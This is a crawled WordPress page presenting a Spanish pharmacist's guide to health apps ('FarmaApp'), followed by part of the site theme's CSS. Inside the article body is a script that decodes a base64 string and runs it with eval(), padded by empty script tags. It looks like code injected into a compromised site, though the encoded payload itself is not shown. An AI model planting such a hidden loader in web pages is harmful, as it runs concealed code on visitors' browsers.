

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pabloarriola.com/farmaapp/
body_size: 9314
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0, maximum-scale=1.0" />

	<title>FarmaApp, la guía de Apps de Farmacia | Pablo Arriola &bull; Pablo Arriola</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.pabloarriola.com/xmlrpc.php" />

	
<!-- This site is optimized with the Yoast SEO plugin v3.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.pabloarriola.com/farmaapp/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FarmaApp, la guía de Apps de Farmacia | Pablo Arriola &bull; Pablo Arriola" />
<meta property="og:description" content="FarmaApp, la guía de Apps de Farmacia Esta guía pretende ser un apoyo para mejorar la salud de los ciudadanos a través de Apps de salud. He hecho una recopilación de las Apps que, en mi opinión, tienen calidad y son útiles de recomendar desde la Farmacia comunitaria porque pueden aportar valor añadido en la &hellip;" />
<meta property="og:url" content="http://www.pabloarriola.com/farmaapp/" />
<meta property="og:site_name" content="Pablo Arriola" />
<meta property="article:publisher" content="https://www.facebook.com/pablo.arriolaaracil" />
<meta property="og:image" content="http://www.pabloarriola.com/wp-content/uploads/2014/03/Logotipo-FarmaApp.png" />
<meta property="og:image" content="http://www.pabloarriola.com/wp-content/uploads/2014/03/Pablo-Arriola-Boton-descargar-guia.png" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Pablo Arriola &raquo; Feed" href="http://www.pabloarriola.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pablo Arriola &raquo; RSS de los comentarios" href="http://www.pabloarriola.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pablo Arriola &raquo; FarmaApp, la guía de Apps de Farmacia RSS de los comentarios" href="http://www.pabloarriola.com/farmaapp/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.11.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-48375100-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-48375100-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.pabloarriola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='aqpb-view-css-css'  href='http://www.pabloarriola.com/wp-content/plugins/aqua-page-builder/assets/stylesheets/aqpb-view.css?ver=1769911858' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='http://www.pabloarriola.com/wp-content/plugins/LayerSlider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.pabloarriola.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='metcreative-style-css'  href='http://www.pabloarriola.com/wp-content/themes/cacoon/style.css?ver=87bc925a8401cf30aaf8fb2f2558ac4a' type='text/css' media='all' />
<link rel='stylesheet' id='metcreative-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700&#038;ver=87bc925a8401cf30aaf8fb2f2558ac4a' type='text/css' media='all' />
<link rel='stylesheet' id='metcreative-bootstrap-css'  href='http://www.pabloarriola.com/wp-content/themes/cacoon/css/bootstrap.css?ver=87bc925a8401cf30aaf8fb2f2558ac4a' type='text/css' media='all' />
<link rel='stylesheet' id='metcreative-font-awesome-css'  href='http://www.pabloarriola.com/wp-content/themes/cacoon/css/font-awesome.min.css?ver=87bc925a8401cf30aaf8fb2f2558ac4a' type='text/css' media='all' />
<link rel='stylesheet' id='metcreative-dl-menu-css'  href='http://www.pabloarriola.com/wp-content/themes/cacoon/css/dl-menu.css?ver=87bc925a8401cf30aaf8fb2f2558ac4a' type='text/css' media='all' />
<link rel='stylesheet' id='metcreative-superfish-css'  href='http://www.pabloarriola.com/wp-content/themes/cacoon/css/superfish.css?ver=87bc925a8401cf30aaf8fb2f2558ac4a' type='text/css' media='all' />
<link rel='stylesheet' id='metcreative-custom-css'  href='http://www.pabloarriola.com/wp-content/themes/cacoon/css/custom.css?ver=87bc925a8401cf30aaf8fb2f2558ac4a' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pabloarriola.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.pabloarriola.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.11.0'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.6.0'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/modernizr.custom.65274.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/hoverIntent.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/superfish.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/mobile_detector.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/imagesLoaded.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pabloarriola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pabloarriola.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.pabloarriola.com/?p=148' />
<link rel="shortcut icon" href="http://www.pabloarriola.com/wp-content/uploads/2013/10/Favicono-Pablo-Arriola.png">
<style type="text/css">
.met_bgcolor,.met_bgcolor_transition:hover{background-color: #84c40b} .met_color,.met_color_transition:hover,.met_title_with_pager nav a.selected{color: #84c40b} .met_bgcolor_trans{background-color: rgba(132,196,11,0.8)} .met_blog_list_preview aside:after,.met_blog_comments_title:before{border-top-color: #84c40b} .met_blog_comment_count{border-left-color: #84c40b} 
input, textarea, .uneditable-input {width:100%;}</style>
<style id="met_live_color"></style><!-- |Cacoon, 2.0| --></head>
<body class="page page-id-148 page-template-default clearfix group-blog" data-smooth-scrolling="1">


<div class="met_page_wrapper ">

<header class="met_content">
	<div class="row-fluid">
		<div class="span12">
			<a href="http://www.pabloarriola.com/" class="met_logo met_logo_loading"><img src="http://www.pabloarriola.com/wp-content/uploads/2013/10/Logo-Pablo-Arriola.png" data-retina="http://www.pabloarriola.com/wp-content/uploads/2013/10/Logo-Pablo-Arriola1.png" height="44" alt="Pablo Arriola" /></a>
			<aside class="clearfix">
				<a class="met_color3 met_color_transition" target="_blank" href="https://www.facebook.com/pablo.arriolaaracil"><i class="icon-facebook"></i></a>

<a class="met_color3 met_color_transition" target="_blank" href="https://twitter.com/farmaapp"><i class="icon-twitter"></i></a>

<a class="met_color3 met_color_transition" target="_blank" href="http://www.linkedin.com/in/pabloarriolaaracil"><i class="icon-linkedin"></i></a>

<a class="met_color3 met_color_transition" target="_blank" href="http://www.youtube.com/channel/UC_O_Tjs7x2XQdCudlCqh5ag"><i class="icon-youtube"></i></a>

<a class="met_color3 met_color_transition" target="_blank" href="https://plus.google.com/100770719661247413835/posts"><i class="icon-google-plus"></i></a>

<a class="met_color3 met_color_transition" target="_blank" href="http://www.pabloarriola.com/feed/"><i class="icon-rss"></i></a>

							</aside>
			<div id="dl-menu" class="dl-menuwrapper">
				<button class="met_bgcolor met_bgcolor_transition2">MENU</button>
				<ul class="dl-menu met_bgcolor7">
					<li><a href="http://www.pabloarriola.com/" target="">Inicio</a></li><li><a href="http://www.pabloarriola.com/pablo-arriola/" target="">Pablo Arriola</a></li><li><a href="http://www.pabloarriola.com/servicios/" target="">Servicios</a></li><li><a href="http://www.pabloarriola.com/farmaapp/" target="">FarmaApp</a></li><li><a href="http://www.pabloarriola.com/category/blog/" target="">Blog</a></li><li><a href="http://www.pabloarriola.com/category/cursos-y-formacion/" target="">Cursos y formación</a></li><li><a href="http://www.pabloarriola.com/contacto/" target="">Contacto</a></li>				</ul>
			</div><!-- /dl-menuwrapper -->
		</div>
	</div>
</header><!-- Header Ends  -->

<nav class="met_content met_main_nav met_bgcolor3 clearfix" data-fixed="1">
	<ul>
		<li><a href="http://www.pabloarriola.com/" class="met_menu_home"><i class="icon-home"></i></a></li>

		<li><a href="http://www.pabloarriola.com/" target="">Inicio</a></li><li><a href="http://www.pabloarriola.com/pablo-arriola/" target="">Pablo Arriola</a></li><li><a href="http://www.pabloarriola.com/servicios/" target="">Servicios</a></li><li><a href="http://www.pabloarriola.com/farmaapp/" target="">FarmaApp</a></li><li><a href="http://www.pabloarriola.com/category/blog/" target="">Blog</a></li><li><a href="http://www.pabloarriola.com/category/cursos-y-formacion/" target="">Cursos y formación</a></li><li><a href="http://www.pabloarriola.com/contacto/" target="">Contacto</a></li>	</ul>

		<div class="pull-right met_bgcolor met_menu_search_wrapper">
		<form class="met_menu_search" method="get" action="http://www.pabloarriola.com/">
			<input type="text" name="s" class="met_menu_search_text" required="" placeholder="Search">
			<div class="met_menu_search_submit"><i class="icon-search"></i></div>
		</form>
	</div>
	
</nav><!-- Menu Ends  -->
<div class="met_content">
	
		
<article id="post-148" class="post-148 page type-page status-publish hentry">
	<div class="entry-content single-page">
		<p><img class="alignleft size-full wp-image-151" src="http://www.pabloarriola.com/wp-content/uploads/2014/03/Logotipo-FarmaApp.png" alt="Logotipo FarmaApp" width="295" height="288" /></p>
<h1 style="margin-bottom: 20px;">FarmaApp, la guía de Apps de Farmacia</h1>
<p>Esta guía pretende ser un <strong>apoyo para mejorar la salud de los ciudadanos</strong> a través de Apps de salud. He hecho una recopilación de las Apps que, en mi opinión, tienen calidad y son útiles de recomendar desde la Farmacia comunitaria porque <strong>pueden aportar valor añadido en la mejora de salud o calidad de vida</strong>. Para ello he tenido en cuenta las diferentes patologías y situaciones relacionadas con la salud.</p>
<p>Animo a los farmacéuticos a que utilicen esta guía para <strong>mejorar la salud y la calidad de vida de sus clientes</strong>, así como, para <strong>mejorar la adherencia a los tratamientos</strong> y realizar una <strong>completa atención farmacéutica aprovechando las nuevas tecnología</strong>s. Igualmente animo a los pacientes crónicos a que se acostumbren a empezar a utilizar Apps como una <strong>nueva herramienta de apoyo y mejora de su salud</strong>.</p>
<h3><a title="Descargar la guía de FarmaApp" href="http://www.pabloarriola.com/wp-content/uploads/2014/03/GuiaAPP-Pablo-Arriola.pdf" target="_blank"><img class="alignright size-full wp-image-157" src="http://www.pabloarriola.com/wp-content/uploads/2014/03/Pablo-Arriola-Boton-descargar-guia.png" alt="Descárgate la guía de FarmaApp" width="185" height="99" /></a>Llega la hora de recomendar y «dispensar» Apps de salud.</h3>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var BFGASAMSKE = atob('[base64]'); 
eval(BFGASAMSKE);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
				<div class="clearfix"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->
<div class="clearfix"></div>
		

	<div id="comments" class="comments-area">

	
			<span class="met_blog_comments_title met_color2 met_bgcolor">
			7 thoughts on &ldquo;<span>FarmaApp, la guía de Apps de Farmacia</span>&rdquo;		</span>

		
		<ol class="met_comment_box">
				<div class="n_comment_box post pingback">
		<blockquote>Pingback: <a href='http://lovemarksalud.com/farmaapp-guia-apps-salud/' rel='external nofollow' class='url'>FarmaApp, la guía de las apps de salud | lovemarksalud</a></blockquote>
	</li><!-- #comment-## -->
	<div class="n_comment_box post pingback">
		<blockquote>Pingback: <a href='http://blog.cazafarma.com/recomendando-apps-desde-el-mostrador/' rel='external nofollow' class='url'>Recomendando apps desde el mostrador | CAZAFARMA</a></blockquote>
	</li><!-- #comment-## -->
	<div class="n_comment_box post pingback">
		<blockquote>Pingback: <a href='http://blog.cazafarma.com/un-paso-adelante-en-la-promocion-de-la-salud-3/' rel='external nofollow' class='url'>Un paso adelante en la promoción de la salud | CAZAFARMA</a></blockquote>
	</li><!-- #comment-## -->
	<div class="n_comment_box post pingback">
		<blockquote>Pingback: <a href='http://cazafarma.com/blog/7-apps-imprescindibles-para-llevar-en-tu-maleta-este-verano/' rel='external nofollow' class='url'>7 Apps imprescindibles para llevar en tu maleta este verano. | Cazafarma</a></blockquote>
	</li><!-- #comment-## -->
	<div class="n_comment_box post pingback">
		<blockquote>Pingback: <a href='http://farmaciayderecho.com/2015/07/13/app-farmacia-legalidad/' rel='external nofollow' class='url'>Las app para la farmacia. Breves apuntes de legalidad.</a></blockquote>
	</li><!-- #comment-## -->
	<div class="n_comment_box post pingback">
		<blockquote>Pingback: <a href='http://www.pabloarriola.com/la-importancia-de-las-apps-en-tu-farmacia/' rel='external nofollow' class='url'>La importancia de las Apps en la farmacia</a></blockquote>
	</li><!-- #comment-## -->
	<div class="n_comment_box post pingback">
		<blockquote>Pingback: <a href='http://www.farmacias.com/consejos/un-paso-adelante-en-la-promocion-de-la-salud-3' rel='external nofollow' class='url'>Farmacias.com - Un paso adelante en la promoción de la salud</a></blockquote>
	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
			<p class="no-comments">Comments are closed.</p>
	
	<div class="clearfix"></div>
	
</div><!-- #comments -->
<div class="clearfix"></div>
	</div>


<footer class="met_bgcolor3 clearfix">
	<div class="met_content">
		<div class="row-fluid">
			<div class="span4">
				<div class="row-fluid met_small_block sidebar-widget footer-widget widget_text" id="text-3"><div class="span12">			<div class="textwidget"><h4 style="color:#ffffff; font-size:20px; margin-bottom:20px;">MANTENTE EN <strong>CONTACTO</strong></h3>
<div class="met_footer_social_icons">
<a href="https://www.facebook.com/pablo.arriolaaracil" target="_blank" class="met_color2 met_color_transition"><i class="icon-facebook"></i></a>
<a href="https://twitter.com/farmaapp" target="_blank" class="met_color2 met_color_transition"><i class="icon-twitter"></i></a>
<a href="http://www.linkedin.com/in/pabloarriolaaracil" target="_blank" class="met_color2 met_color_transition"><i class="icon-linkedin"></i></a>
<a href="http://www.youtube.com/channel/UC_O_Tjs7x2XQdCudlCqh5ag" class="met_color2 met_color_transition"><i class="icon-youtube"></i></a>
<a href="https://plus.google.com/112435410511307238082/posts" class="met_color2 met_color_transition"><i class="icon-google-plus"></i></a>
<a href="http://www.pabloarriola.com/feed/" class="met_color2 met_color_transition"><i class="icon-rss"></i></a>
</div></div>
		</div></div>			</div>
			<div class="span8">
				<ul class="met_footer_menu">
					<li><a class="met_color2" href="http://www.pabloarriola.com/" target="">Inicio</a></li><li><a class="met_color2" href="http://www.pabloarriola.com/pablo-arriola/" target="">Pablo Arriola</a></li><li><a class="met_color2" href="http://www.pabloarriola.com/servicios/" target="">Servicios</a></li><li><a class="met_color2" href="http://www.pabloarriola.com/farmaapp/" target="">FarmaApp</a></li><li><a class="met_color2" href="http://www.pabloarriola.com/blog/" target="">Blog</a></li><li><a class="met_color2" href="http://www.pabloarriola.com/cursos-y-formacion/" target="">Cursos y formación</a></li><li><a class="met_color2" href="http://www.pabloarriola.com/de-interes/" target="">Enlaces de interés</a></li><li><a class="met_color2" href="http://www.pabloarriola.com/contacto/" target="">Contacto</a></li>				</ul>
				<select class="met_responsive_nav">
					<option value="http://www.pabloarriola.com/">Inicio</option><option value="http://www.pabloarriola.com/pablo-arriola/">Pablo Arriola</option><option value="http://www.pabloarriola.com/servicios/">Servicios</option><option value="http://www.pabloarriola.com/farmaapp/">FarmaApp</option><option value="http://www.pabloarriola.com/blog/">Blog</option><option value="http://www.pabloarriola.com/cursos-y-formacion/">Cursos y formación</option><option value="http://www.pabloarriola.com/de-interes/">Enlaces de interés</option><option value="http://www.pabloarriola.com/contacto/">Contacto</option>				</select>
			</div>
		</div>
	</div>
		<div class="met_footer_copyright clearfix">
		<div class="met_content">
			<p class="met_color2">©2013 Pablo Arriola</p>
		</div>
	</div>
	
</footer>

</div>

<div id="back-to-top" class="off back-to-top-off"></div>

<script>
	jQuery(document).ready(function(){
		if(jQuery('body').attr('data-smooth-scrolling') == 1 && !jQuery.browser.mobile){
			jQuery("html").niceScroll({
				scrollspeed: 60,
				mousescrollstep: 35,
				cursorwidth: 10,
				cursorborder: '1px solid #7E8A96',
				cursorcolor: '#84c40b',
				cursorborderradius: 10,
				autohidemode: 1,
				cursoropacitymin: 0.1,
				cursoropacitymax: 1
			});
		}
	})
</script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/plugins/aqua-page-builder/assets/javascripts/aqpb-view.js?ver=1769911858'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.pabloarriola.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/masonry.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/isotope.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/retina.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/nicescroll.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/jquery.dlmenu.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/jquery.knob.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/jquery.easing.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/bootstrap.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
<script type='text/javascript' src='http://www.pabloarriola.com/wp-content/themes/cacoon/js/custom.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pabloarriola.com/wp-content/themes/cacoon/css/custom.css?ver=87bc925a8401cf30aaf8fb2f2558ac4a
body_size: 109954
content:
/*****************************************************************
 * **************************************************************
 * @MetCreative - Table of Contents
 * 1-) GLOBAL
 *    a- General
 *    b- Header
 *    c- Main Menu
 *    d- Slider
 *    e- Image With Text Boxes
 *    f- Tab Content with Icons
 *    g- Pagers Near Title
 *    h- Latest Posts Widget
 *    i- Recent Works Widget
 *    j- Twitter Widget
 *    k- Blog Posts List
 *    l- Twitter Ticker
 *    m- Footer
 *    n- Page Header
 *    o- Team Members
 *    p- Cacoon Sidebar
 *    q- Service Box
 *    r- 404
 *    s- Contact Page
 *    t- Blog
 *    u- Flickr Widget
 *    v- Comments
 *    w- Pagination
 *    x- Portfolio List
 *    y- Skill Circles
 *    z- Background Images and Patterns
 * 2-) Response For Tablets
 * 3-) Response For Mobile
 * !Note: You can make search with one of the title above to find the block according to it
 * **************************************************************
 *****************************************************************/

/*-------------------------------
	General
 ------------------------------*/
.met_color {
	color : #18ADB5;
}

.met_color2 {
	color : #FFFFFF;
}

.met_color3 {
	color : #656870;
}

.met_bgcolor {
	background-color : #18ADB5;
}

.met_bgcolor2 {
	background-color : #5B5E65;
}

.met_bgcolor3 {
	background-color : #656870;
}

.met_bgcolor4 {
	background-color : #7E8A96;
}

.met_bgcolor5 {
	background-color : #A4AEB9;
}

.met_bgcolor6 {
	background-color : #656870;
}

.met_bgcolor7 {
	background-color : #46484E;
}

.met_bgcolor_trans {
	background-color : rgba(24, 173, 181, 0.8);
}

.met_bgcolor5_trans {
	background-color : rgba(164, 174, 185, 0.5);
}

.met_bgcolor6_trans {
	background-color : rgba(101, 104, 112, 0.5);
}

.met_color_transition {
	-webkit-transition : color ease-out 0.4s;
	-moz-transition    : color ease-out 0.4s;
	-ms-transition     : color ease-out 0.4s;
	-o-transition      : color ease-out 0.4s;
}

.met_color_transition:hover {
	color           : #18ADB5;
	text-decoration : none;
}

.met_bgcolor_transition,
.met_bgcolor_transition2 {
	-webkit-transition : background-color ease-out 0.4s;
	-moz-transition    : background-color ease-out 0.4s;
	-ms-transition     : background-color ease-out 0.4s;
	-o-transition      : background-color ease-out 0.4s;
}

.met_bgcolor_transition:hover {
	background-color : #18ADB5;
}

.met_bgcolor_transition2:hover {
	background-color : #46484E;
}

:focus {
	outline : none;
}

:active {
	outline : none;
}

:-o-any-link:focus {
	outline : none;
}

::-moz-focus-inner {
	border : 0;
}

::-o-focus-inner {
	border : 0;
}

.met_bgcolor_transition:hover a,
.met_bgcolor_transition2:hover a {
	text-decoration : none;
}

.met_page_wrapper {
	background-color : #FFFFFF;
	overflow         : hidden;
	position         : relative;
	z-index          : 3;
}

.met_page_wrapper.met_boxed_layout {
	margin        : 0 auto;
	width         : 1210px;
	box-shadow    : 0 0 5px #CCCCCC;
	padding-right : 0;
	position      : relative;
	overflow      : visible;
}

.met_boxed_layout .met_content {
	width        : auto;
	margin-left  : 20px;
	margin-right : 20px;
}

.met_content {
	width    : 1170px;
	margin   : 0 auto;
	position : relative;
	z-index  : 3;
}

.row-fluid {
	margin-bottom : 30px
}

.row-fluid .row-fluid:last-child {
	margin-bottom : 0
}

h1.met_bold_one,
h2.met_bold_one,
h3.met_bold_one,
h4.met_bold_one,
h5.met_bold_one,
h6.met_bold_one {
	font-weight : 700
}

.met_button, .form-submit #submit {
	color              : #FFFFFF;
	padding            : 0 40px 0 19px;
	font-size          : 12px;
	line-height        : 40px;
	height             : 40px;
	font-weight        : 700;
	position           : relative;
	display            : inline-block;
	-webkit-transition : background-color ease-out 0.4s;
	-moz-transition    : background-color ease-out 0.4s;
	-ms-transition     : background-color ease-out 0.4s;
	-o-transition      : background-color ease-out 0.4s;
    border: 0;
}

.met_button:hover, .form-submit #submit:hover {
	text-decoration  : none;
	background-color : #5B5E65;
}

.met_button:after {
	font-family : FontAwesome;
	content     : '\f067';
	font-size   : 14px;
	line-height : 40px;
	color       : #FFFFFF;
	position    : absolute;
	right       : 0;
	top         : 0;
